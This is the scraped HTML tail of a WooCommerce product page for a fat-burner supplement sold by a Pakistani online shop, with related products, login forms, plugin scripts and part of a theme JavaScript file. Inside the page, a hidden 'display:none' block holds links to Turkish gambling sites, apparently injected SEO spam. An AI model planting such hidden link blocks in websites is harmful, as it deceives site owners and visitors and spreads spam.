		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Body Up fat burner in Pakistan&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/body-up-fat-burner-in-pakistan/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://imtiaztrader.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

	
	<div class="related products">

					<h2><span>Related products</span></h2>
		
		
<div class="product-items">		
			<div id="section-6976ad90cfd73">
			<ul class="products product-carousel owl-carousel product-style3">
	
							
				
				<li class="product type-product post-745 status-publish first instock product_cat-slimming-fitness-2 product_tag-paiyouji-capsules-in-pakistan product_tag-paiyouji-capsules-usa product_tag-paiyouji-reviews product_tag-paiyouji-side-effects product_tag-paiyouji-slimming-capsules-in-pakistan product_tag-paiyouji-usa-imtiaz-traders has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-745">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
		<a href="https://imtiaztrader.com/product/pai-you-ji-slimming-capsule-in-pakistan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

							
			</div>
		<img width="1000" height="885" src="https://imtiaztrader.com/wp-content/uploads/2018/05/paiyou-h.jpg" class="front-image wp-post-image" alt="" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/pai-you-ji-slimming-capsule-in-pakistan/">
		<h3>Pai You Ji Slimming capsule in Pakistan</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,000.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
							
				
				<li class="product type-product post-755 status-publish instock product_cat-slimming-fitness-2 product_tag-dr-james-7-day-slimming-gel-side-effects product_tag-dr-james-7-days-slimming-gel product_tag-dr-james-7-days-slimming-gold-gel-review product_tag-dr-james-gold-gel product_tag-dr-james-slimming-gold-gel-side-effects product_tag-how-effective-is-dr-james-slimming-gel product_tag-how-to-use-dr-james-slimming-gel product_tag-macas-slimming-gel-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-755">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
		<a href="https://imtiaztrader.com/product/7-days-slimming-gold-gel-in-pakistan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

							
			</div>
		<img width="500" height="500" src="https://imtiaztrader.com/wp-content/uploads/2018/05/slimming-gel-in-pakistan.jpg" class="front-image wp-post-image" alt="" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/7-days-slimming-gold-gel-in-pakistan/">
		<h3>7 days slimming gel</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,200.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
			
			</ul></div>
</div>		
	</div>


</div><!-- #product-1581 -->


		
			
		</div>        	
		
	
				</div>
					<div style="display:none">
<a href="https://genovaonline.com/">Bahisbudur Giriş </a>
<a href="https://betebetguncel.net/">Betebet Giriş </a>
<a href="https://betlikee.org/">Belike Giriş </a>
<a href="https://gizabett.org/">Gizabet Giriş </a>
<a href="https://betvolegirisi.net/">Betvole Giriş </a>
<a href="https://roketdepo.com/">Roketbet Giriş </a>
<a href="https://truvabetguncelgiris.com/">Truvabet </a>
</div>
			</div><!-- .content-area -->
		</div><!-- .site-content -->
	</div><!-- .main-container -->
	<footer id="footer" class="footer">
	<div class="footer-middle">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 col-md-3">
					<aside id="media_image-2" class="widget widget_media_image"><img width="255" height="135" src="https://imtiaztrader.com/wp-content/uploads/2025/09/Untitled-design-2.png" class="image wp-image-19305  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside>				</div>
				<div class="col-sm-6 col-md-3">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Top Categories</h3><div class="menu-footer-top-categories-manu-container"><ul id="menu-footer-top-categories-manu" class="menu"><li id="menu-item-19282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19282"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19287"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a></li>
<li id="menu-item-19283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-19283"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-19285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19285"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a></li>
</ul></div></aside>				</div>
				<div class="col-sm-6 col-md-3">
					<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Service</h3><div class="menu-footer-customer-service-menu-container"><ul id="menu-footer-customer-service-menu" class="menu"><li id="menu-item-19278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19278"><a href="https://imtiaztrader.com/returns-exchanges/">Returns &#038; Exchanges</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19279"><a href="https://imtiaztrader.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19280"><a href="https://imtiaztrader.com/faqs/">FAQs</a></li>
<li id="menu-item-19281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19281"><a href="https://imtiaztrader.com/contact-us/">Contact Us</a></li>
</ul></div></aside>				</div>
				<div class="col-sm-6 col-md-3">
					<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Connect With Us</h3><div class="menu-footer-connect-with-us-container"><ul id="menu-footer-connect-with-us" class="menu"><li id="menu-item-19288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19288"><a href="http://facebook.com">Facebook</a></li>
<li id="menu-item-19289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19289"><a href="#">X.com</a></li>
<li id="menu-item-19290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19290"><a href="#">Youtube</a></li>
<li id="menu-item-19291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19291"><a href="#">Instagram</a></li>
</ul></div></aside>					
				</div>
			</div>
		</div>
	</div>
	<div class="footer-copyright">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-6">
					<p>&copy; 2025 imtiaztrader.com. All Rights Reserved.</p>
				</div>
				<div class="col-xs-12 col-sm-6 text-right">
									</div>
			</div>
		</div>
	</div>
</footer><!-- .site-footer -->	
			<div class="back-to-top">
			<i class="fa  fa-arrow-up"></i>
		</div>
	
</div><!-- .site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div id="login-popup" class="modal fade loginPopup popup-modal">
			<div class="modal-dialog">
				<div class="login-content modal-content modal-md">
					 <button type="button" class="close" data-dismiss="modal">&times;</button>
					<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" action="https://imtiaztrader.com/my-account/">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f4e89d1ce8" /><input type="hidden" name="_wp_http_referer" value="/product/body-up-fat-burner-in-pakistan/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://imtiaztrader.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register" action="https://imtiaztrader.com/my-account/"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="24e69ec46a" /><input type="hidden" name="_wp_http_referer" value="/product/body-up-fat-burner-in-pakistan/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>				</div>
			</div>		
		</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/emallshop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div><script></script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="zoo-cw-single-product-swatches-js-extra">
/* <![CDATA[ */
var zoo_cw_params = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","product_image_custom_class":"","slider_support":""};
//# sourceURL=zoo-cw-single-product-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/js/single-product-page-swatch.js?ver=2.2.3" id="zoo-cw-single-product-swatches-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"/","cookieDomain":""};
//# sourceURL=cookie-notice-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/js/cookie-notice.js?ver=1.0.0" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","nonce":"da6dada844","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.plugin.min.js?ver=1.0.1" id="countdown-plugin-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=2.1.0" id="countdown-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.9" id="lazyloadxt-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=1.36" id="hideMaxListItem-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/cookiealert.js?ver=6.9" id="cookiealert-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/modernizr.custom.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=6.9" id="toucheffects-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.autocomplete.min.js?ver=1.4.1" id="emallshop-autocomplete-js"></script>
<script type="text/javascript" id="emallshop-script-js-extra">
/* <![CDATA[ */
var emallshop_options = {"rtl":"","ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","ajax_nonce":"5d3de67f36","enable_live_search":"1","js_translate_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs","show_more":"+ Show more","Show_less":"- Show less"},"typeahead_options":{"hint":false,"highlight":true},"nonce":"c892bb5ce3","product_image_hover_style":"product-image-style1","enable_add_to_cart_ajax":"","add_to_cart_popup":"","enable_product_image_zoom":"1","enable_product_image_lightbox":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","number_of_show_widget_items":"6","sticky_header_mobile":"1","sticky_image_wrapper":"","sticky_summary_wrapper":"","sticky_add_to_cart_btn":"","touch_slider_mobile":"","touch_slider":"","cart_auto_update":"1","checkout_product_quantity":"1"};
var emallshopOwlArg = {"productsCarousel":{"section-6976ad90cfd73":{"autoplay":"false","loop":"false","navigation":"false","dots":"false","rp_desktop":"6","rp_small_desktop":3,"rp_tablet":2,"rp_mobile":2,"rp_small_mobile":1}}};
var pagination_settings = {"pagination_options":[{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"http://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".blog-posts","item":"article.post","pagination":".posts-navigation","next_page":".posts-navigation a.next"},{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"http://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".portfolioContainer","item":".portfolio-item","pagination":".posts-navigation","next_page":".posts-navigation a.next"}]};
//# sourceURL=emallshop-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/functions.js?ver=6.9" id="emallshop-script-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = {"id":1581,"name":"Body Up fat burner in Pakistan","categories":[{"name":"Slimming &amp; Fitness"}],"price":120000,"quantity":1,"variation":""};
window._googlesitekit.wcdata.currency = "PKR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":19803,"accountName":"IMTIAZ TRADERS SALES AGENT","avatar":"","number":"+923437511221","title":"IMTIAZ TRADERS","predefinedText":"\"Assalam-o-Alaikum\" (\u0627\u0644\u0633\u0644\u0627\u0645 \u0639\u0644\u06cc\u06a9\u0645)\r\nhttps://imtiaztrader.com/","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w07qFg2rGX_8daIs8ja8Ww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769385366732');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/functions.js?ver=6.9
body_size: 16530
content:
/*
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */
var $ = jQuery.noConflict();
var emallshopOwlArg 	= emallshopOwlArg || {},
	emallshop_options 	= emallshop_options || {}; 

;(function($) {
	
    'use strict';
	
	var emallshop = emallshop || {},
		lmp_update_state,
		emallshopQuickview = false;
	
	emallshop.init = function() {			
		emallshop.$body = $(document.body),
		emallshop.$window = $(window),
		emallshop.$windowWidth = $(window).width(),
		emallshop.$windowHeight = $(window).height();
		
		//this.sitePreloader();
		this.isCheckRTL();
		this.defaultSearchForm();
		this.newsletterPopup();
		this.backToTop();
		this.loginPopup();
		this.stickyHeaderMenu();
		this.canvasSidebar();
		//this.lazyLoadImage();
		this.isotopePortfolio();
		this.ImagesLightbox();
		this.gridListView();
		this.widgetToggle();
		this.widgetMenuToggle();
		this.widgetMaxLimitItem();
		this.productLiveSearch();
		this.productQuickview();
		this.addToCartPopup();
		this.productQuantityPlusMinus();
		this.addToCartAjax();
		this.stickyAddToCart();
		this.MiniCartUpdateQuantity();
		this.wishlistCount();
		this.compareCount();
		this.productCountdown();
		this.infiniteAjaxPagination();
		this.productsCarousels();
		this.productBrandsCarousel();
		this.productBannerCarousel();
		this.variationsImageChange();
		this.productImageZoom();
		this.initProductThumbnailSlick();
		this.postGalleryCarousel();
		this.testimonialCarousel();
		this.categoryMenuToggle();		
		this.megamenuWindowsPosition();
		this.mobileMenu();
		this.mobileToggle();
		this.stickySidebar();				
		this.autoCartUpdate();
		this.checkoutUpdateQuantity();
		/*
		* Page Loader
		*/
		emallshop.$window.on('load', function() {
			setTimeout(function(){
				jQuery('body').addClass('loaded');
			}, 1000);
		});		
		
		/*
		* Init Masonry grid
		*/
		$( '.blog-posts.masonry-grid' ).masonry( {} );
		
		//$( '.dokan-seller-wrap' ).masonry( {} );

		/*
